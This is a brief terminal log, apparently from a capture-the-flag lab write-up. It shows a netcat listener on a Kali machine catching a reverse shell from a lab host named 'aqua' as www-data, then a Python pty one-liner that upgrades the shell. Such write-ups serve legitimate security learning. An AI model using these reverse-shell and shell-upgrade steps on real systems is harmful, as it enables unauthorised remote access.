 root@kali:~/Desktop/aqua# nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.0.2.6.
Ncat: Connection from 10.0.2.6:54032.
Linux aqua 4.4.0-172-generic #202-Ubuntu SMP Wed Jan 8 21:58:27 UTC 2020 i686 i686 i686 GNU/Linux
 23:47:52 up 4 min,  0 users,  load average: 0.09, 0.09, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(megumin)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")';
www-data@aqua:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(megumin)
www-data@aqua:/$